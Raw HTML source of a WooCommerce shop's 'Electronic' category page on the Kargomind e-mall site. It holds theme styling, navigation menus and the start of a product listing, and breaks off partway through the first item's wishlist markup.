/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src='https://emall.kargomind.com/wp-content/themes/shopinia/js/megnor/megnorloadmore.js?ver=6.1.1' id='phpvariable-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=6.1.1' id='cookie-js'></script>
<script src='https://emall.kargomind.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=6.1.1' id='grid-list-scripts-js'></script>
<link rel="https://api.w.org/" href="https://emall.kargomind.com/wp-json/" /><link rel="alternate" type="application/json" href="https://emall.kargomind.com/wp-json/wp/v2/product_cat/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emall.kargomind.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://emall.kargomind.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="/home/u111852205/domains/kargomind.com/public_html/emall/wp-content/themes/shopinia/style.css - " />		<link href='https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#2A2A2A;	
	}	
			h2 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#2A2A2A;	
	}	
			h3 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#2A2A2A;}
			h4 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#2A2A2A;	
	}	
			h5 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
			h5 {	
		color:#2A2A2A;	
	}	
			h6 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;
	}	
		
		h6 {	
		color:#2A2A2A;	
	}	
	
	a {
		color:#2A2A2A;
	}
	a:hover ,.header-tag-widget .tagcloud a:hover,.woocommerce ul.products li.product .product-name:hover,
	li.product a:hover .product-name, .entry-meta a:hover ,
	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,
	.post-detail a:hover ,
	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
	.woocommerce .entry-summary a.compare.button:hover,
	.woocommerce .entry-summary .compare.button:hover,
	.woocommerce .entry-summary a.compare.button.added:hover,
	.woocommerce .summary .product_meta .posted_in a:hover,
	.woocommerce .summary .product_meta .tagged_as a:hover,
	.brand span a:hover,
	.social a:hover,
	.post-navigation a:hover .fa,
	.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
	{
		color: #1EA9E1;
	}
	.loadgridlist-wrapper button.woocount, .blog-posts-content .read-more a{
		color: #1EA9E1;
	}
	.loadgridlist-wrapper button.woocount:hover, .blog-posts-content .read-more a:hover{
		color:#2A2A2A;
	}
	.loadgridlist-wrapper button.woocount::after, .blog-posts-content .read-more a::after{
		background-color: #2A2A2A;
	}
	.cms-banner-item .link-text::after{
		background-color: #1EA9E1;
	}
	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,
	.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,
	.woocommerce .entry-summary .compare.button:hover:before,
	.woocommerce .entry-summary .compare.button:hover::before,
	.woocommerce .entry-summary a.compare.button.added:hover::before,
	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover::before{
		color:#1EA9E1;
	}
	.site-footer .widget-title{
		color:#FFFFFF; 
	}
	.footer a, .site-footer a, .site-footer, #menu-footer-navigation li .sub-menu li a{
		color:#A7A7A7; 
	}
	.footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover, #menu-footer-navigation li .sub-menu li a:hover {
		color:#1EA9E1;		 
	}
	.footer-newsletter .theme-container{
		background-color:#323366;
	}
	.site-footer
	{
		background-color:#0A0A0A;
			}
		h3 {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;	
	}	
		
		.site-footer {	
		font-family:'Roboto', Arial, Helvetica, sans-serif;	
	}	
		.site-footer {
		background-color:rgb(10,10,10); 
	}
	.footer-bottom{
		background-color:rgba(10,10,10,1);
	}	
	body {
		background-color:#FFFFFF ;
		background-image: url("");
		background-position:top left;
		background-repeat:repeat;
		background-attachment:scroll;		
		color:#000000;
	} 	
	.topbar-outer{
		background-color:rgba(255,254,254,1);
		color:#777777; 
	}
	.topbar-main a{ color:#777777; }
	.topbar-main a:hover{ color:#1EA9E1; }
	
	.mega-menu ul li a{color:#FFFFFF; }
	.mega-menu ul li a:hover{
		color:#FFFFFF;
		background-color:rgb(30,169,225);
	}
	
	.mega-menu ul li .sub a{color:#323366; }
	.mega-menu ul li .sub a:hover{color:#1EA9E1; }
	
	.mega-menu ul li .sub {background-color:#FFFFFF ;	}
	.home .site-header:hover,.sticky-menu .header-style, .home.blog .site-header,
	.site-header{
		background-color:rgb(255,255,255);
			
	} 
	.header-bottom .theme-container{ background-color:#323366; }
		body {	
		font-family: 'Roboto', Arial, Helvetica, sans-serif;	
	}
	.normal-title::before, .upsells.products > h2::before, .related.products h2::before, .cross-sells > h2::before, .resp-tabs-list .main-title::before, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .onsale::before,
	.site-footer .widget-title::before,.woocommerce-tabs ul.tabs > li a::before{
		background:rgb(50,51,102);
	}
	.count-down.product-count-down{
		border-color: rgb(50,51,102);
	}
	
.widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce .wc-proceed-to-checkout .checkout-button,
.woocommerce-page input.button:hover,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled, .woocommerce.single-product .single_add_to_cart_button:hover , .woocommerce.single-product div.product form.cart .button:hover,
.woocommerce ul.products li.product .product_type_simple,
.woocommerce-page ul.products li.product .product_type_simple,
.woocommerce ul.products li.product .product_type_grouped,
.woocommerce-page ul.products li.product .product_type_grouped,
.woocommerce ul.products li.product .product_type_external,
.woocommerce-page ul.products li.product .product_type_external,
.woocommerce ul.products li.product .product_type_variable,
.entry-summary .yith-wcwl-wishlistexistsbrowse > a,
.woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.woocommerce ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li .container-inner .compare-button a,
.woocommerce-page ul.products li.product .product_type_variable,
.woocommerce .button.yith-wcqv-button,
.woocommerce-page ul.products li.product .yith-wcqv-button,
.yith-wcwl-add-to-wishlist a, .links .icon, .gallery-zoom .icon, .gallery-redirect .icon, .blog-posts-content .block_hover .icon,
.previous-image:hover, .next-image:hover,
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt,
.post-date, .soldout, .paging-navigation a:hover, .paging-navigation .page-numbers.current, .woocommerce-pagination span.current, .woocommerce-pagination a:hover,.product .wcmp_fpm_buttons
{
	background-color: rgb(50,51,102);
	color:#FFFFFF;
			font-family:'Roboto', Arial, Helvetica, sans-serif;
	}
.resp-tabs-list li:hover .tab-title, .resp-tab-item.resp-tab-active .tab-title{
	background-color: rgb(50,51,102);
	color:#FFFFFF;
}
.dokan-pagination-container .dokan-pagination li.active a, .dokan-pagination-container .dokan-pagination li a:hover{
	background-color: rgb(50,51,102);
	border-color: rgb(50,51,102);
}
.widget input[type="button"]:hover, .widget input[type="button"]:focus, 
.widget input[type="reset"]:hover, .widget input[type="reset"]:focus, 
.widget input[type="submit"]:hover, .widget input[type="submit"]:focus, 
a.button:hover, a.button:focus, button:hover, button:focus, 
.contributor-posts-link:hover, input[type="button"]:hover, 
input[type="button"]:focus, input[type="reset"]:hover, 
input[type="reset"]:focus, input[type="submit"]:hover, 
input[type="submit"]:focus, .button_content_inner a:hover, 
.button_content_inner a:focus, .woocommerce #content input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page #content input.button:hover, 
.woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, 
.woocommerce #content table.cart .checkout-button:hover, 
#primary .entry-summary .single_add_to_cart_button:hover, 
.woocommerce .wc-proceed-to-checkout .checkout-button:hover,
.woocommerce ul.products li.product .product_type_simple:hover,
.woocommerce-page ul.products li.product .product_type_simple:hover, 
.woocommerce ul.products li.product .product_type_grouped:hover, 
.woocommerce-page ul.products li.product .product_type_grouped:hover, 
.woocommerce ul.products li.product .product_type_external:hover, 
.woocommerce-page ul.products li.product .product_type_external:hover,
.woocommerce ul.products li.product:hover .product_type_variable:hover,
.woocommerce-page ul.products li.product .product_type_variable:hover,
.entry-summary .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce a.compare.button:hover, 
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, 
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a:hover, 
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 
.woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, 
.woocommerce ul.products li .container-inner .compare-button a:hover, 
.woocommerce-page ul.products li .container-inner .compare-button a:hover, 
.woocommerce .button.yith-wcqv-button:hover, 
.woocommerce-page ul.products li.product .yith-wcqv-button:hover, 
.yith-wcwl-add-to-wishlist a:hover,
.yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover, .woocommerce ul.products li .container-inner .compare-button a:hover,.single-banner-link,.links a.icon:hover, .gallery-zoom .icon:hover, .gallery-redirect .icon:hover, .blog-posts-content .block_hover .icon:hover,.previous-image, .next-image,
.woocommerce-page a.button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,
.woocommerce .cart-collaterals .cart_totals a.button.alt:hover, .woocommerce-page .cart-collaterals .cart_totals a.button.alt:hover,
.paging-navigation .page-numbers, .woocommerce-pagination span, .woocommerce-pagination a
{
	background-color:rgb(30,169,225);
	color: #FFFFFF;
}

.woocommerce .product-block-inner .button.yith-wcqv-button, .woocommerce-page ul.products li.product .yith-wcqv-button, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a, .woocommerce .product-block-inner a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .yith-wcwl-add-to-wishlist a, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a,
.product .wcmp_fpm_buttons{
	background-color:rgb(212,212,212);
}
.woocommerce .product-block-inner .button.yith-wcqv-button:hover, .woocommerce-page ul.products li.product .yith-wcqv-button:hover, .woocommerce ul.products li.product .product-block-inner .yith-wcwl-wishlistexistsbrowse a:hover, .woocommerce .product-block-inner a.compare.button:hover, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .yith-wcwl-add-to-wishlist a:hover, .woocommerce ul.products li .container-inner .product-block-inner .compare-button a:hover,
.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a:hover, .product .wcmp_fpm_buttons:hover{
	background-color:rgb(50,51,102);
}


			
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style></style><link rel="icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo-50x50.png" sizes="32x32" />
<link rel="icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" />
<meta name="msapplication-TileImage" content="https://emall.kargomind.com/wp-content/uploads/2021/05/CMSBlogo.png" />
 
</head>
<body class="archive tax-product_cat term-electronic term-135 wp-embed-responsive theme-shopinia user-registration-page ur-settings-sidebar-show woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur-no-cross wvs-theme-shopinia_layout5 wvs-show-label wvs-tooltip group-blog masthead-fixed list-view shop-left-sidebar wcfm-theme-shopinia-layout5 elementor-default elementor-kit-10978">
	
<!--CSS Spinner-->
<div class="spinner-wrapper">
	<div class="spinner">
        <div class="sk-folding-cube">
            <div class="sk-cube1 sk-cube"></div>
            <div class="sk-cube2 sk-cube"></div>
            <div class="sk-cube4 sk-cube"></div>
            <div class="sk-cube3 sk-cube"></div>
        </div>
        <!-- <h1 class="ml2">Shopinia</h1> -->
    </div>
</div>
<div id="page" class="hfeed site">
<!-- Header -->
<header id="masthead" class="site-header header left-sidebar">
	<div class="header-main site-header-fix">
							
				
			 
			<div class="topbar-outer">
				<div class="topbar-main theme-container">
									
						<div class="header-offer">Welcome To Kargomind e-mall</div>
																									
				<div class="tmpmela-topbar-menu-links">
					<div class="menu-topbar-menu-links-container"><ul id="menu-topbar-menu-links" class="mega"><li id="menu-item-11510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11510"><a href="https://emall.kargomind.com/todays-deal/">Today&#8217;s Deal</a></li>
<li id="menu-item-11511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11511"><a href="https://emall.kargomind.com/customer-service/">Customer Service</a></li>
<li id="menu-item-13215" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-13215"><form action="" method="post" id="alg_currency_selector"><select name="alg_currency" id="alg_currency_select" class="alg_currency_select" onchange="this.form.submit()"><option id="alg_currency_MYR" value="MYR"  selected='selected'>Malaysian ringgit</option><option id="alg_currency_USD" value="USD" >United States (US) dollar</option></select><noscript><input type="submit" value="Refresh"></noscript></form></li>
</ul></div>				</div>
				</div>
			</div>
								
			<div class="header-top">
				<div class="theme-container">
					<div class="header-top-left">
							<div class="header-logo">
															<a href="https://emall.kargomind.com/" title="E-mall" rel="home">
								<img alt="Kargomind e-mall" src="https://emall.kargomind.com/wp-content/uploads/2021/04/kargomind-emall-emboss-14-e1619399237472.png" />								</a>
							                                							</div>
							<div class="header-mob-logo">
															<a href="https://emall.kargomind.com/" title="E-mall" rel="home">
								<img alt="Kargomind e-mall" src="https://emall.kargomind.com/wp-content/uploads/2021/04/kargomind-emall-emboss-17-e1619768811439.png" />								</a>
							                                								
							</div>					 			
					</div>
					<div class="header-top-right">
						                        						<div class="topbar-link">
							<div class="topbar-link-toggle"></div>
							<div class="account-block">
								<span class="account-label">
									Sign In								</span>
								<span class="account-contents">
									My Account								</span>
							</div>
							
								<div class="topbar-link-wrapper">   
									<div class="header-menu-links">	
											<ul id="menu-header-top-links" class="header-menu"><li id="menu-item-12382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12382"><a href="https://emall.kargomind.com/my-account/">My Account</a></li>
<li id="menu-item-11605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11605"><a href="https://emall.kargomind.com/checkout/">Checkout</a></li>
</ul>											
																							<a href="https://emall.kargomind.com/my-account/">User Login</a>
											  
									</div>			
								</div>
						</div>
												<div class="header-right">
								
							<a class="compare-counter yith-woocompare-open" href="/?action=yith-woocompare-view-table&amp;iframe=yes" data-text="Compare">        <span class="counter-label">Compare</span>
</a>								
								
							 	 <a class="whislist-counter" href = https://emall.kargomind.com/wishlist/><span class="whislist-label">Wishlist</span><span class="count">0</span></a>	
																					<div class="header-cart headercart-block">
								<div class="cart togg">
																	
											<div class="shopping_cart tog" title="View your shopping cart">
													<a class="cart-contents" href="https://emall.kargomind.com/cart/" title="View your shopping cart">
														<div class="cart-label">My Bag</div>
														<span class="cart-qty">0</span>
													</a>
											</div>	
																						<aside id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside>		
								</div>
							</div>
									
								</div>
				</div>
									<div class="header-search">
						<a class="header-toggle">Search</a>
						<form role="search" method="get" class="woocommerce-product-search" action="https://emall.kargomind.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
 	
					</div>
									</div>
			</div>
			
			 	<div class="header-bottom header-fix">
				  <div class="header-botton-inner">
					<div class="theme-container">
					<nav id="site-navigation" class="navigation-bar main-navigation">																				
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
						<div class="mega-menu">
							<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="mega"><li id="menu-item-11574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11574"><a href="https://emall.kargomind.com/">Home</a></li>
<li id="menu-item-14280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14280"><a href="https://emall.kargomind.com/country/">Country</a>
<ul class="sub-menu">
	<li id="menu-item-14354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="#">China</a></li>
	<li id="menu-item-14355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="#">Thailand</a></li>
	<li id="menu-item-14356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="#">Indonesia</a></li>
	<li id="menu-item-14357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="#">Singapore</a></li>
	<li id="menu-item-14358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="#">Brunei</a></li>
</ul>
</li>
<li id="menu-item-12337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-12188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://emall.kargomind.com/beauty/">Beauty</a></li>
	<li id="menu-item-12185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://emall.kargomind.com/fashion/">Fashion &#038; Accessories</a></li>
	<li id="menu-item-12186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://emall.kargomind.com/furniture/">Furniture</a></li>
	<li id="menu-item-11627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://emall.kargomind.com/food-beverage/">Food &#038; Beverage</a></li>
	<li id="menu-item-12081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="https://emall.kargomind.com/gift-souvenir/">Gift &#038; Souvenir</a></li>
	<li id="menu-item-12099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12099"><a href="https://emall.kargomind.com/healthcare/">Healthcare</a></li>
	<li id="menu-item-12187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://emall.kargomind.com/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-12080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://emall.kargomind.com/stationery/">Stationery</a></li>
	<li id="menu-item-14352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14352"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-12189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="http://sell.kargomind.com/">Store2Sell</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079"><a href="https://www.kargomind.com/tracking.php">Tracking</a></li>
<li id="menu-item-12184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://emall.kargomind.com/promotion/">Promotion</a></li>
</ul></div>		
						</div>	
					</nav>
					<nav class="mobile-navigation">	
					<h3 class="menu-toggle">Menu</h3>
						<div class="mobile-menu">	
							<span class="close-menu"></span>	
								<div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mobile-menu-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11574"><a href="https://emall.kargomind.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14280"><a href="https://emall.kargomind.com/country/">Country</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14354"><a href="#">China</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14355"><a href="#">Thailand</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14356"><a href="#">Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14357"><a href="#">Singapore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14358"><a href="#">Brunei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12337"><a href="#">Category</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12188"><a href="https://emall.kargomind.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185"><a href="https://emall.kargomind.com/fashion/">Fashion &#038; Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186"><a href="https://emall.kargomind.com/furniture/">Furniture</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11627"><a href="https://emall.kargomind.com/food-beverage/">Food &#038; Beverage</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081"><a href="https://emall.kargomind.com/gift-souvenir/">Gift &#038; Souvenir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12099"><a href="https://emall.kargomind.com/healthcare/">Healthcare</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187"><a href="https://emall.kargomind.com/home-appliances/">Home Appliances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12080"><a href="https://emall.kargomind.com/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14352"><a href="https://emall.kargomind.com/product-category/others/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12189"><a href="http://sell.kargomind.com/">Store2Sell</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079"><a href="https://www.kargomind.com/tracking.php">Tracking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12184"><a href="https://emall.kargomind.com/promotion/">Promotion</a></li>
</ul></div>						</div>
					</nav>
											 
				<a class="header-docs" href="https://wa.link/43ker8">
			WhatsApp @ 6011 1144 9705</a>
			
		 			<div class="textwidget"></div>
		 						
				</div>	
				</div>
				</div>
				
</div>	
</header>
	<div id="main" class="site-main left-sidebar ">
<div class="main_inner">
	<div class="main-content">
<div class="main-content-inner " >
   <div id="main-content" class="main-content  left-sidebar">
		<div class="content-area">
		<div id="primary" class="content-area"><main id="content" class="site-main"><nav class="woocommerce-breadcrumb"><span><a href="https://emall.kargomind.com">Home</a></span> &raquo; <span><a href="https://emall.kargomind.com/product-category/home_appliances/">Home Appliances</a></span> &raquo; <span>Electronic</span></nav>	 
          <div class="page-title">
			  <div class="page-title-inner">
				<h3 class="entry-title-main">Electronic</h3>
		  	</div>
		  </div>
	<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 13 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<nav class="gridlist-toggle"><a href="#" id="grid" title="Grid view"><span class="dashicons dashicons-grid-view"></span> <em>Grid view</em></a><a href="#" id="list" title="List view"><span class="dashicons dashicons-exerpt-view"></span> <em>List view</em></a></nav>	<ul class="products columns-6">
<li class="post-8087 product type-product status-publish has-post-thumbnail product_cat-cooling_heating product_cat-electronic product_cat-home_appliances first instock shipping-taxable purchasable product-type-simple">
	<div class="container-inner">
	<div class="product-block-inner">
		<div class="image-block"><a href="https://emall.kargomind.com/product/similique-sunt-in-culpa-qui-officia/">
			<img fetchpriority="high" width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /><img width="262" height="268" src="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg" class="secondary-image attachment-shop-catalog" alt="" decoding="async" srcset="https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-262x268.jpg 262w, https://emall.kargomind.com/wp-content/uploads/2021/04/samsung-air-conditioner-500x500-2-50x50.jpg 50w" sizes="(max-width: 262px) 100vw, 262px" /></a><div class="product-block-hover"></div></div><div class="product-detail-wrapper">
						<div class="star-rating" title="Not yet rated"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>			<a class="product-name-link" href="https://emall.kargomind.com/product/similique-sunt-in-culpa-qui-officia/"><h3 class="product-name">Air Conditioner</h3></a>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#77;</span>2220.00</bdi></span></span>
<div class="gridlist-buttonwrap"><a href="?add-to-cart=8087" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8087" data-product_sku="NHFL5-1" aria-label="Add &ldquo;Air Conditioner&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8087  wishlist-fragment on-first-load"
	data-fragment-ref="8087"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8087,&quot;parent_product_id&quot;:8087,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8087&#038;_wpnonce=376693dbda"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8087"
		data-product-type="simple"
		data-original-product-id="8087"
		data-title="Add to wishlist"
		rel="nofollow"
	>
				<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
